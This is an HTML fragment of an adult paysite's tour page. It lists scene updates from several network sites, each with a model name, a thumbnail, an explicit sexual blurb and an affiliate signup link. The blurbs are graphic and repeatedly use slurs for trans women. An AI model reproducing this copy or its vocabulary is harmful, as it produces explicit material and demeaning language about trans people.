								<div class='epcaption'>Young TS Hottie Agatha Trajano</div><div class='eptext'>Young and hung shemale hottie Agatha Trajano is back again in solo action.  Watch as this stunning shemale strips and struts around showing off in sexy black leather lingerie. Once the leather comes off, she gets all worked up tugging and rubbing that amazing cock.</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestshemalesolos_com_agatha_trajano_2','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestshemalesolos_com_agatha_trajano_2" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
					<td width='6'>&nbsp;</td></tr><tr><td colspan='6'><img src='images/spacer.gif' alt='' width='1' height='2' /></td></tr><tr><td width='6'>&nbsp;</td>					<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/shemalesolos_com_laisa_lins_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Laisa lins</div><div class='epsmall'>Site: shemalesolos.com</div>
								<div class='epcaption'>Brazil Shemale Pornstar Laisa Lins</div><div class='eptext'>We have a special treat for you today, check out the sexy shemale pornstar Laisa Lins. This tgirl beauty packs a punch with her feminine build, playful attitude and that amazing shecock. Watch as she strips and  shows you why she is  one of the most famous tgirls ever.</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestshemalesolos_com_laisa_lins_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestshemalesolos_com_laisa_lins_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/bigcockshemalegangbang_com_barbara_viviane_wanny_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Viviane Merillo, Barbara Cristina, W ...</div><div class='epsmall'>Site: bigcockshemalegangbang.com</div>
								<div class='epcaption'>Trio of Shemales Gangbang a Guy</div><div class='eptext'>Three hot and sexy big dick shemale babes are ready for action today and there's only one man they want. Watch as these three horny shemales take turns using his mouth and ass and they please. They absolutely destroy this straight guy in this new gangbang scene.</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestbigcockshemalegangbang_com_barbara_viviane_wanny_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestbigcockshemalegangbang_com_barbara_viviane_wanny_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/shemalesolos_com_adriana_rodrigues_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Adriana Rodrigues</div><div class='epsmall'>Site: shemalesolos.com</div>
								<div class='epcaption'>Big Cock TS Adriana Rodrigues</div><div class='eptext'>Today we have the ts fan favorite Adriana Rodrigues and her big amazing cock. Watch as this shemale slowly strips, teases and plays with her big amazing shecock. Adriana has it all and is one of my all time favorites and the reason will be obvious when you see this update.</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestshemalesolos_com_adriana_rodrigues_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestshemalesolos_com_adriana_rodrigues_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/trannypov_com_viviane_merillo_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Viviane Merillo</div><div class='epsmall'>Site: trannypov.com</div>
								<div class='epcaption'>Viviane Merillo Gets Ass Fucked</div><div class='eptext'>This slim leggy tgirl made such a splash the first time she appeared on our network, we decided to get her back quickly. Check her out this time getting her tight  tranny ass fucked hard and left filled with cum by a big dick stud in pov style hardcore action. This is a must see episode! </div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latesttrannypov_com_viviane_merillo_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latesttrannypov_com_viviane_merillo_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
					<td width='6'>&nbsp;</td></tr><tr><td colspan='6'><img src='images/spacer.gif' alt='' width='1' height='2' /></td></tr><tr><td width='6'>&nbsp;</td>					<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/shemalesolos_com_bella_sato_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Bella Sato</div><div class='epsmall'>Site: shemalesolos.com</div>
								<div class='epcaption'>Amazing Shemale Bella Sato</div><div class='eptext'>Bella Sato is here and trust me when I say that you're gonna love her! Watch as Bella holds nothing back in her debut, slowly stripping to showing off that hot brazilian shemale body. Feminine build, perfect tits, phat round ass and a big shemale cock. This tgirl is amazing!</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestshemalesolos_com_bella_sato_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestshemalesolos_com_bella_sato_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/bigcockshemalebareback_com_viviane_merillo_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Viviane Merillo</div><div class='epsmall'>Site: bigcockshemalebareback.com</div>
								<div class='epcaption'>Viviane Merillo Barebacks a Guy</div><div class='eptext'>Viviane Merillo makes her first appearance on our site in this new update and it's hot. Watch as she works over a straight guys ass bareback with her big dick. She starts off by ramming her dick down his throat and then deep up in his ass until she fills him full of hot jizz.</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestbigcockshemalebareback_com_viviane_merillo_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestbigcockshemalebareback_com_viviane_merillo_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/trannypov_com_samya_santos_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Samya Santos</div><div class='epsmall'>Site: trannypov.com</div>
								<div class='epcaption'>TS Hottie Samya Santos Fucked</div><div class='eptext'>Samya Santos is in hot hardcore in this new update. Watch as this beautiful tgirl babe sucks cock and gets her tight ass fucked by a guy with a camera. This is tranny Point of View action at it's absolute best. If you're looking for tranny hardcore with a twist, you don't want to miss it!</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latesttrannypov_com_samya_santos_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latesttrannypov_com_samya_santos_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/shemalesolos_com_bruna_souza_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Bruna Souza</div><div class='epsmall'>Site: shemalesolos.com</div>
								<div class='epcaption'>Tgirl Bruna Souza Masturbates</div><div class='eptext'>Sexy tgirl hottie Bruna Souza is with us for the first time today and she is looking stunning in pink. Watch as she shows off her smoking hot feminine body to the camera by slowly stripping and then pulling out her amazing rockhard cock and rubbing out a messy load of jizz!</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestshemalesolos_com_bruna_souza_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestshemalesolos_com_bruna_souza_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
					<td width='6'>&nbsp;</td></tr><tr><td colspan='6'><img src='images/spacer.gif' alt='' width='1' height='2' /></td></tr><tr><td width='6'>&nbsp;</td>					<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/trannypov_com_carla_novaes_2/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Carla Novaes</div><div class='epsmall'>Site: trannypov.com</div>
								<div class='epcaption'>TS Carla Novaes Back In Action</div><div class='eptext'>The always sexy shemale superstar Carla Novaes is back in POV hardcore action again. Get up close and personal with this stunning tgirl again as she sucks a big dick, takes one deep in her ass and jerks it until it blasts a big load of jizz. Always glad to have her back!</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latesttrannypov_com_carla_novaes_2','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latesttrannypov_com_carla_novaes_2" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/shemalesolos_com_leticia_rodrigues_2/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Leticia Rodrigues</div><div class='epsmall'>Site: shemalesolos.com</div>
								<div class='epcaption'>Stunning Transex Leticia Rodrigues</div><div class='eptext'>This is Leticia Rodrigues's second time being featured on our site and I must say she is looking sexier than ever. Watch as this stunning shemale puts on a slow striptease, showing off her amazing body.  I think you'll enjoy this scene, especially when she starts masturbating!</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestshemalesolos_com_leticia_rodrigues_2','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestshemalesolos_com_leticia_rodrigues_2" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/bigcockshemalebareback_com_lohara_lomark_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Lohara Lomark</div><div class='epsmall'>Site: bigcockshemalebareback.com</div>
								<div class='epcaption'>Hung Tranny Lohara Lomark In Action</div><div class='eptext'>You guys and gals are going to love this hot new scene featuring hung tranny doll Lohara Lomark. She is back and badder than ever in hardcore bareback action. Watch as this hot shemale shows off her body and then gives this straight guy the fucking of his life, all with no condom!</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestbigcockshemalebareback_com_lohara_lomark_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestbigcockshemalebareback_com_lohara_lomark_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/trannypov_com_agatha_mccartney_2/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Agatha McCartney</div><div class='epsmall'>Site: trannypov.com</div>
								<div class='epcaption'>Agatha McCartney Gets Fucked</div><div class='eptext'>Agatha McCartney is one stunning shemale babe that you would definitely fuck all night long. Just look at those eyes, feminine curves and amazing tranny cock. Watch as she sucks and gets her ass fucked deep by this big cock stud. The action is pov and you're gonna love it!</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latesttrannypov_com_agatha_mccartney_2','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latesttrannypov_com_agatha_mccartney_2" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
					<td width='6'>&nbsp;</td></tr><tr><td colspan='6'><img src='images/spacer.gif' alt='' width='1' height='2' /></td></tr><tr><td width='6'>&nbsp;</td>					<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/bigcockshemalebareback_com_rafaelly_diniz_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Rafaelly Diniz</div><div class='epsmall'>Site: bigcockshemalebareback.com</div>
								<div class='epcaption'>Bareback Topping With Rafaelly Diniz</div><div class='eptext'>Big cock shemale babe Rafaelly Diniz is topping in bareback action in this hot new update. Watch as she puts this guy on his knees and fucks his mouth hard. Then she flips him over and the real action begins, she fucks him hard and deep until he is begging for her cum.</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestbigcockshemalebareback_com_rafaelly_diniz_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestbigcockshemalebareback_com_rafaelly_diniz_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/shemalesgetbarebacked_com_lohara_lomark_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Lohara Lomark</div><div class='epsmall'>Site: shemalesgetbarebacked.com</div>
								<div class='epcaption'>Lohara Lomark Gets It Raw</div><div class='eptext'>Horny shemale babe Lohara Lomark is in bareback action today and man is it hot! Watch Lohara let this guy have his way with her. He fucks her with no condom in a variety of positions, absolutely destroying her ass. Then he finishes her off by dropping a load on her face.</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestshemalesgetbarebacked_com_lohara_lomark_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestshemalesgetbarebacked_com_lohara_lomark_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/bigcockshemalebareback_com_kenya_rodrigues_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Kenya Rodrigues</div><div class='epsmall'>Site: bigcockshemalebareback.com</div>
								<div class='epcaption'>Young and Hung Tranny Barebacks</div><div class='eptext'>Kenya Rodriues is a young and hung shemale babe that loves barebacking. Watch as this brazilian shemale hottie slams this straight guy's tight ass rough and deep with no condom until she unloads all over. Big shemale cock in bareback action, what could be better?</div></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
 						<td><a href="http://secure.trannyaccess.com/signup/signup.php?nats=NDo1MjoyOQ,0,0,0,0&amp;step=2" onclick="exit=false" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('latestbigcockshemalebareback_com_kenya_rodrigues_1','','images/lu-enter-on.gif',1)"><img src="images/lu-enter-off.gif" alt="View This Update" name="latestbigcockshemalebareback_com_kenya_rodrigues_1" width="244" height="45" border="0" /></a></td>
                        </tr>
                    </table>
                    </td>
										<td width='250' valign='top' align='center'>
					<table width='244' border='0' cellpadding='0' cellspacing='0' bgcolor='#FFFFFF'>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td height='170' align='center' valign='top'><table width='236' border='0' cellspacing='0' cellpadding='3'>
                              <tr>
                                <td height='170' align='center' valign='middle' bgcolor='#000000'><img src='https://www.trannyaccess.com/cms/content/shemalesolos_com_lohara_lomark_1/tour/allaccess/trannyaccess.jpg' alt='Tranny Access Update' width='230' height='170' border='0' /></td>
                              </tr>
                          </table></td>
                        </tr>
                        <tr>
                          <td><img src='images/spacer.gif' alt='' width='1' height='4' /></td>
                        </tr>
                        <tr>
                          <td align='center'><table width='236' border='0' cellspacing='0' cellpadding='0'>
                              <tr>
                                <td align='left' valign='top'><div class='epsmall'>Model: Lohara Lomark</div><div class='epsmall'>Site: shemalesolos.com</div>
